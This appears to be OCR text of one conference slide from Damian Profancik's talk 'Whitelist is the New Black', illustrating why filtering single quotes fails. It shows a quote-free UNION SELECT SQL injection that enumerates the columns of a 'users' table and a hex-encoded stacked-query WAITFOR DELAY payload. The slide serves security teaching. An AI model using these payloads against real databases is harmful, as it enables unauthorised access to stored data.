 Blacklist
• Filtering or escaping single quote (')
1 and 1=0 union select
null,group_concat(column_name),null from
information_schema.columns where
table_name=concat(char(117),char(115),char(101),char(
114),char(115))#
1;declare @s varchar(4000);set
@s=cast(0x77616974666f722064656c6179202730303a3
0303a3330273b as varchar(4000));exec @s;--
Trustwave®
SpiderLabs®
Trustwave®
© 2012
Whitelist is the New Black
Damian Profancik
CircleCityCon.com
Irongeek.com